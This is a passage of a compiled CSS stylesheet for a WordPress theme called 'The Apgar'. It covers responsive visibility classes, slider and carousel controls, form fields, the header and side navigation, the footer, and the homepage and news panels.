@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
.bx-wrapper {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  left: -5px;
  background: #fff;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: 0.85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
  background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9 ;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: 0.85em;
  padding: 10px;
}

.content-builder-wrapper {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.content-builder-wrapper li {
  margin-bottom: 10px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row,
.columns-image-row,
.columns-video-row,
.columns-content-headline-row,
.columns-content-row,
.full-width-table-row,
.full-width-tab-row {
  margin-bottom: 20px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-content-headline-row h2 {
  margin-top: 0px;
}

.full-width-image-row img {
  width: 100%;
}
.full-width-image-row .image-caption {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #666666;
  padding-bottom: 10px;
}

.full-width-content-row .heading-list {
  margin-top: -20px;
  margin-bottom: 25px;
}

.full-width-image-slider-row .carousel-inner > .item {
  max-height: 550px;
  overflow: hidden;
}
.full-width-image-slider-row .carousel-inner > .item > img {
  width: 100%;
}

.full-width-accordion-row .panel-group .panel {
  margin-bottom: -5px;
  border-radius: 0px;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading {
  background-color: #e5e5e5;
  border-color: transparent;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading:hover {
  background-color: #cccccc;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading .panel-title {
  color: #282828;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0px;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading {
  background-color: #f7f7f7;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading:hover {
  background-color: #dedede;
}

.nav-tabs {
  border-bottom: 10px solid #e2e1db;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
  background-color: #f1f1f1;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-tabs > li > a:hover {
  background-color: #e2e1db;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #282828;
  background-color: #e2e1db;
  border: 1px solid #e2e1db;
  border-bottom-color: transparent;
  cursor: default;
}

.carousel-inner {
  width: 90%;
  margin: 0 auto;
}

.slide-arrow {
  fill: none;
  stroke: #838383;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 3px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.carousel-control.left {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.left:hover .slide-arrow {
  stroke: #505050;
}

.carousel-control.right {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.right:hover .slide-arrow {
  stroke: #505050;
}

.prev-slide {
  position: absolute;
  top: 40%;
  left: 0px;
}

.next-slide {
  position: absolute;
  top: 40%;
  right: 0px;
}

.columns-image-row img {
  width: 100%;
}

.image-left-content-right-row img,
.content-left-image-right-row img {
  width: 100%;
}

/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Global Styles. These are styles that touch the theme on
multiple templates but do not belong in the header or footer files.

******************************************************************/
html {
  background: #282828;
}

body {
  overflow-x: hidden;
}

#main-container {
  position: relative;
  top: 95px;
  right: 0;
  transition: all 0.3s ease;
  overflow-x: hidden;
}

a,
a:link,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

.fout {
  opacity: 0;
  transition: all 0.5s;
}

h1,
.header1,
h2,
.header2,
h3,
.header3,
h4,
.header4,
h5,
.header5,
h6,
.header6 {
  opacity: 0;
  transition: opacity 0.5s;
}

#tinymce h1,
#tinymce .header1,
#tinymce h2,
#tinymce .header2,
#tinymce h3,
#tinymce .header3,
#tinymce h4,
#tinymce .header4,
#tinymce h5,
#tinymce .header5,
#tinymce h6,
#tinymce .header6 {
  opacity: 1;
}

h1,
.header1 {
  font-family: "Bitter", serif;
}

h2,
.header2 {
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 66px;
  font-weight: bold;
  color: #02394f;
}

h3,
.header3 {
  font-family: "Bitter", serif;
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
  color: #02394f;
}

h4,
.header4 {
  font-family: "Bitter", serif;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img {
  max-width: inherit !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search],
.frm_style_formidable-style.with_frm_style select,
.frm_style_formidable-style.with_frm_style textarea,
.frm_form_fields_style,
.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
.frm_form_fields_active_style,
.frm_form_fields_error_style,
.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  border-radius: 0 !important;
  border: none !important;
  box-shadow: none;
  background: #e8e8e8 !important;
  color: #606060 !important;
  padding: 15px 15px !important;
  font-size: 20px !important;
  font-family: "proxima-nova", Arial, sans-serif !important;
  font-weight: bold !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search] {
  height: 50px !important;
}

.frm_style_formidable-style.with_frm_style .form-field {
  margin-bottom: 35px;
}

/*select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 5px;
    background:#EEE url(../images/select.png) no-repeat right top!important;
}*/
input:focus,
textarea:focus {
  outline: none;
}

.with_frm_style .frm_submit {
  text-align: right;
}

.frm_style_formidable-style.with_frm_style input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit button {
  border: none !important;
  border-radius: 10px !important;
  background: #b95706 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  font-size: 24px !important;
  transition: all 0.2s ease;
  font-family: "proxima-nova", Arial, sans-serif !important;
  padding: 10px 50px !important;
}
.frm_style_formidable-style.with_frm_style input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit button:hover {
  background: #6f3404 !important;
}

body .frm_style_formidable-style.with_frm_style input[type=text],
body .frm_style_formidable-style.with_frm_style input[type=password],
body .frm_style_formidable-style.with_frm_style input[type=email],
body .frm_style_formidable-style.with_frm_style input[type=number],
body .frm_style_formidable-style.with_frm_style input[type=url],
body .frm_style_formidable-style.with_frm_style input[type=tel],
body .frm_style_formidable-style.with_frm_style input[type=phone],
body .frm_style_formidable-style.with_frm_style input[type=search],
body .frm_style_formidable-style.with_frm_style select,
body .frm_style_formidable-style.with_frm_style textarea,
body .frm_form_fields_style,
body .frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
body .frm_form_fields_active_style,
body .frm_form_fields_error_style,
body .frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
body .frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  width: 100%;
}

/*  Bootstrap Clearfix */
/*
@media (min-width:767px){
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}*/
@media (min-width: 992px) {
  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1) {
    clear: left;
  }
}
a.cta {
  display: inline-block;
  background: #914202;
  color: #fff;
  border-radius: 12px;
  transition: all 0.2s;
  text-transform: uppercase;
  padding: 10px 25px;
  font-size: 24px;
  font-weight: bold;
}
a.cta:hover {
  background: #783702;
}
a.cta.cta-large {
  font-size: 30px;
  padding-left: 45px;
  padding-right: 45px;
  margin: 25px auto;
}
a.cta.green {
  background: #00977a;
}
a.cta.green:hover {
  background: #006451;
}

.image-panel {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 20%;
  text-align: center;
  margin: 30px 0;
}
.image-panel .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.image-panel .inner-content {
  position: relative;
  z-index: 1;
  color: #fff;
  padding: 150px 7%;
}
.image-panel .inner-content h2 {
  margin-bottom: 40px;
  margin-top: 0;
  color: #fff;
}
.image-panel .inner-content a.cta {
  margin-top: 25px;
}

#hero-panel.image-panel {
  margin: 0;
}
#hero-panel.image-panel .inner-content {
  padding: 90px 0 110px 0;
}
#hero-panel.image-panel h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  font-family: "proxima-nova", Arial, sans-serif;
}
#hero-panel.image-panel h2 {
  font-size: 80px;
  line-height: 82px;
}
#hero-panel.image-panel .divider {
  width: 100px;
  background: #fff;
  height: 3px;
  margin: 20px auto;
}

.page-menu-bar {
  background: #e1e1e1;
  height: 10px;
  width: 100%;
}

.page-menu {
  background: #e1e1e1;
  width: 100%;
  height: 46px;
  text-align: center;
}
.page-menu.menu-mobile {
  display: none;
}
.page-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
.page-menu ul li {
  float: left;
}
.page-menu ul li a {
  display: block;
  color: #b95706;
  transition: all 0.2s;
  padding: 16px 30px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: bold;
}
.page-menu ul li a:hover {
  color: #6f3404;
}
.page-menu ul li span {
  color: #02394f;
  position: relative;
  left: 30px;
}
.page-menu ul li:last-child span {
  display: none;
}
.page-menu ul li.current_page_item a {
  color: #6f3404;
}

a.backtoparent {
  padding: 10px 50px 0 50px;
  position: relative;
  z-index: 5;
  top: 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  transition: all 0.2s;
}

.full-width-content-headline-row h2,
.columns-content-headline-row h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Header Styles

******************************************************************/
header.header {
  background: #0b5268;
  border-bottom: 10px solid #02394f;
  color: #fff;
  transition: all 0.3s;
  position: fixed;
  width: 100%;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  top: 0;
  right: 0;
}
header.header #logo a {
  display: block;
  width: fit-content;
}
header.header #logo img {
  position: relative;
  top: 0;
  left: 20px;
  transition: all 0.5s;
  height: 45px;
  width: auto;
  opacity: 1;
}
header.header #logo img:hover {
  opacity: 0.7;
}
header.header.scrolled {
  padding-top: 10px;
  padding-bottom: 10px;
}
header.header.scrolled #logo img {
  height: 40px;
}
header.header.scrolled #nav-toggle-wrapper {
  top: 7px;
}

body.admin-bar header.header {
  top: 32px;
}

.admin-bar #header.fixed {
  top: 32px !important;
}

/*side nav*/
#main-navigation {
  padding: 20px 0;
}

.menu-title {
  font-weight: bold;
  opacity: 1;
  transition: all 0.2s;
  display: inline-block;
  margin-right: 10px;
}

#nav-toggle-wrapper {
  color: #fff;
  display: inline-block;
  right: 25px;
  top: 20px;
  position: absolute;
  z-index: 103;
  cursor: pointer;
  padding: 10px 10px 10px 10px;
  transition: all 0.2s;
  font-weight: bold;
}
#nav-toggle-wrapper svg {
  width: 16px;
  height: 16px;
}
#nav-toggle-wrapper:hover {
  opacity: 0.7;
}

#nav-toggle-inside {
  color: #fff;
  font-weight: bold;
  display: block;
  cursor: pointer;
  width: 30px;
  position: absolute;
  z-index: 99;
  top: 20px;
  right: 0;
  font-size: 30px;
  transition: all 0.2s;
}
#nav-toggle-inside:hover {
  opacity: 0.7;
}
#nav-toggle-inside svg {
  width: 16px;
  height: 16px;
}

nav.menu {
  position: absolute;
  z-index: 102;
  background-color: #0b5268;
  color: #fff;
  right: -340px;
  width: 340px;
  padding: 0 10px;
  transition: right 0.3s;
}

body.touch nav.menu {
  position: absolute;
  right: 0 !important;
  display: none;
}

body.nav-open nav.menu {
  right: 0;
}

body.nav-open.touch nav.menu {
  display: block;
}

body.nav-open #main-container,
body.nav-open #header.fixed {
  right: 340px !important;
}

nav.fixed,
body.touch nav.fixed {
  position: fixed;
}

.menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  display: block;
  width: 100%;
}

.menu ul li {
  display: block;
  width: 100%;
}

.menu ul li a {
  display: block;
  padding: 10px 15px 10px 25px;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  transition: all 0.2s;
}

.menu ul li a:hover,
.menu ul li.current-menu-item > a,
.menu ul li.current_page_item > a {
  opacity: 0.5;
  background-color: transparent;
}

.menu ul li.has-anchors.current-menu-item > a:hover,
.menu ul li.has-anchors.current_page_item > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a,
.menu ul li.has-anchors.current_page_item.remove-active > a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a:hover,
.menu ul li.has-anchors.current_page_item.remove-active > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item ul li a,
.menu ul li.has-anchors.current_page_item ul li a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item ul li a.active, .menu ul li.has-anchors.current-menu-item ul li a:hover,
.menu ul li.has-anchors.current_page_item ul li a.active,
.menu ul li.has-anchors.current_page_item ul li a:hover {
  opacity: 0.5;
}

.menu ul li.not-active > a {
  color: #fff;
}
.menu ul li.not-active > a:hover {
  opacity: 0.5;
}

.menu .sub-menu {
  margin-bottom: 15px;
}
.menu .sub-menu li a {
  padding: 6px 15px 6px 45px;
  font-weight: normal;
  text-transform: none;
  font-size: 20px;
  line-height: 22px;
}

.menu ul ul ul {
  margin-left: 30px;
}

nav .search {
  padding: 20px 20px 25px 20px;
  position: relative;
}
nav .search input[type=text] {
  border: 3px solid #fff;
  height: 44px;
  color: #fff;
  background: none;
  font-size: 24px;
  font-weight: normal;
  padding: 0 40px 0 16px;
  border-radius: 22px;
  width: 100%;
}
nav .search input[type=text]:focus {
  outline: none;
}
nav .search input[type=text]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
nav .search input[type=text]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
nav .search input[type=text]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
nav .search input[type=text]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
nav .search input[aria-hidden=true] {
  display: none;
}
nav .search input[aria-hidden=false] {
  display: inline-block;
}
nav .search span.glyphicon {
  position: absolute;
  top: 30px;
  right: 33px;
  color: #fff;
  font-size: 22px;
}
nav .social-links {
  text-align: center;
}
nav .social-links a {
  display: inline-block;
  padding: 5px 5px;
  opacity: 1;
  transition: all 0.2s;
}
nav .social-links a:hover {
  opacity: 0.5;
}
nav .social-links a[aria-hidden=true] {
  display: none;
}
nav .social-links a[aria-hidden=false] {
  display: inline-block;
}

#page-mask {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 101;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Main Styles. These rules apply to the WordPress 
WYSIWYG content editor.

******************************************************************/
body:not(.single):not(.blog):not(.archive):not(.search) #main h2, body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

#main {
  margin-top: 40px;
  padding: 0 50px;
}
#main h1, #main .header1 {
  font-size: 60px;
  color: #02394f;
  line-height: 66px;
}
#main h3, #main .header3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
#main .alignright {
  margin: 15px 0 20px 40px;
  float: right;
}
#main .alignleft {
  margin: 15px 40px 20px 0;
  float: left;
}
#main div.aligncenter {
  width: 100% !important;
}
#main .aligncenter {
  margin: 20px 0;
  max-width: 100%;
}
#main .aligncenter img {
  width: 100%;
}
#main img {
  max-width: 100%;
  height: auto;
}
#main img.aligncenter {
  width: 100%;
}
#main p {
  margin: 25px 0;
}
#main p:first-child {
  margin-top: 0;
}
#main p:last-child {
  margin-bottom: 40px;
}
#main ul li {
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Footer Styles

******************************************************************/
footer {
  background: #e1e1e1;
  color: #02394f;
  padding: 50px 0 0 0;
  position: relative;
  z-index: 1;
}
footer ul.footer-links {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer ul.footer-links li {
  width: 50%;
  float: left;
}
footer ul.footer-links li a {
  display: block;
  transition: all 0.2s ease;
  font-weight: bold;
  padding: 4px 10px;
  font-size: 24px;
  text-transform: uppercase;
  color: #02394f;
}
footer ul.footer-links li a:hover {
  color: #b95706;
}
footer .footer-right {
  font-size: 18px;
}
footer .footer-right strong {
  font-size: 21px;
}
footer .social-links {
  text-align: left;
  margin: 20px 0;
}
footer .social-links a {
  margin-right: 20px;
}
footer .copyright {
  background: #282828;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
  font-size: 16px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Homepage Styles

******************************************************************/
.page-template-page-homepage p {
  margin-bottom: 30px;
}
.page-template-page-homepage #hero-panel {
  position: relative;
  z-index: 0;
  padding: 260px 0 120px 0;
  height: 650px;
  text-align: center;
  overflow: hidden;
}
.page-template-page-homepage #hero-panel .background-video, .page-template-page-homepage #hero-panel img {
  position: absolute;
  top: -20%;
  right: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -100;
  height: 180%;
  width: auto;
  transition: all 0.2s ease;
}
.page-template-page-homepage #hero-panel .background-video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-template-page-homepage #hero-panel img {
  height: auto;
  top: 0;
}
.page-template-page-homepage #hero-panel .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.35);
}
.page-template-page-homepage #hero-panel .box-overlay {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px 50px;
  text-align: center;
  position: relative;
  z-index: 3;
  margin-left: 150px;
  margin-right: 150px;
}
.page-template-page-homepage #hero-panel .box-overlay h2 {
  font-size: 70px;
  line-height: 65px;
  color: #b95706;
  margin-bottom: 35px;
  margin-top: 0;
}
.page-template-page-homepage #hero-panel .box-overlay .inner-content {
  padding: 0 20px;
  font-size: 24px;
  line-height: 35px;
}
.page-template-page-homepage #intro-content {
  border-top: 10px solid #e1e1e1;
  position: relative;
  z-index: 1;
  background: #FFF;
}
.page-template-page-homepage #intro-content .inner-content {
  padding: 50px 10% 20px 10%;
}
.page-template-page-homepage #facts {
  background: #FFF;
  margin-bottom: 30px;
  text-align: center;
}
.page-template-page-homepage #facts h2 {
  margin-top: 0;
  margin-top: 30px;
}
.page-template-page-homepage #facts .inner-content {
  padding: 0 10%;
}
.page-template-page-homepage #facts .fact {
  background: #e1e1e1;
  padding: 25px 60px 0 60px;
  text-align: center;
  color: #02394f;
  margin: 15px 0;
  height: 325px;
  line-height: 26px;
}
.page-template-page-homepage #facts .divider {
  background: #00977a;
  height: 3px;
  width: 50px;
  display: inline-block;
  margin: 10px auto;
}
.page-template-page-homepage #facts h3 {
  margin-top: 25px;
  font-size: 34px;
  line-height: 36px;
}
.page-template-page-homepage #facts a.cta {
  margin-top: 5px;
}

#news {
  background: #FFF;
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 1500px;
  margin: 0 auto 30px auto;
}
#news h2 {
  margin-bottom: 30px;
}
#news .featured-image {
  background-size: cover;
  background-repeat: none;
  background-position: center 20%;
  height: 515px;
  width: 50%;
  float: left;
  position: relative;
}
#news .featured-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 515px;
  padding: 0 15%;
  line-height: 515px;
  background: rgba(0, 0, 0, 0.5);
}
#news .featured-image .overlay h3 {
  display: inline-block;
  vertical-align: middle;
  line-height: 40px;
  font-size: 36px;
  color: #FFF;
}
#news .post-inner {
  height: 515px;
  width: 50%;
  float: left;
  background: #e1e1e1;
  text-align: center;
  padding: 130px 6% 0 6%;
  position: relative;
}
#news .post-inner .divider {
  height: 3px;
  background: #b95706;
  margin: 30px auto 25px auto;
  width: 50px;
}
#news .post-inner .post-excerpt {
  color: #02394f;
}
#news .post-inner .arrow {
  position: absolute;
  z-index: 5;
  top: 50%;
  margin-top: -22px;
  left: -22px;
  width: 44px;
  height: 44px;
  background: #00977a;
  color: #FFF;
  border-radius: 22px;
  padding-top: 8px;
  text-align: center;
}
#news .post-inner .arrow span {
  font-size: 26px;
}
#news .news-post.alt .arrow {
  left: auto;
  right: -22px;
}
#news .news-post.no-image .post-inner {
  width: 100%;
  height: auto;
  padding: 70px 10%;
}
#news .news-post.no-image .arrow {
